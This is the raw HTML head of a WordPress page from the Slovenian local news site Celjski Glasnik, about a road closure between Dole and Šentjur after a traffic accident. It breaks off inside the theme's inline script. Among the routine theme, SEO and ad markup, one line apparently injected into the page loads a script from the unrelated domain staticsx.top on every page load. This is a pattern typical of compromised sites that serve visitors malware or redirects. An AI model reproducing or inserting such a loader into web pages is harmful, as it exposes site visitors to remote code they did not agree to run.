

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/
body_size: 34855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur" />
	<meta property="og:description" content="Zaradi prometne nesreče je zaprta cesta cesta Dole &#8211; Šentjur v Lokarjah. Več informacij zaenkrat ni znanih. Zaradi zastojev uporabite obvoz. &nbsp; M.I." />
	<meta property="og:url" content="https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2019-10-30T12:13:04+00:00" />
	<meta property="article:modified_time" content="2019-10-30T12:13:10+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/","url":"https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/","name":"Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg","datePublished":"2019-10-30T12:13:04+00:00","dateModified":"2019-10-30T12:13:10+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg","width":900,"height":437,"caption":"Fotorafija je simbolične. Foto: PGD Slovenj Gradec"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur Vir komentarjev" href="https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011121' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/6748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=6748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fpozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fpozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"795aaf748f","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
